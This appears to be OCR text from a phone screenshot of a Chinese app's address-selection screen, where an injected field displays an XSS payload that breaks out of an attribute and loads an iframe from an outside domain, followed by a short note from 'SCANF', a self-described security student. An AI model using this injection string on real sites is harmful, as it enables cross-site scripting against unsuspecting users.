 中国移动 02:57 49%
群活动 选择地址
'><iframe src=//www.scanfsec.com onload=src=//qqq.si/
'>
这是一个开始.
BY:SCANF
了解我?
我是一个爱好网络安全的学生.
怎么才能学习呢?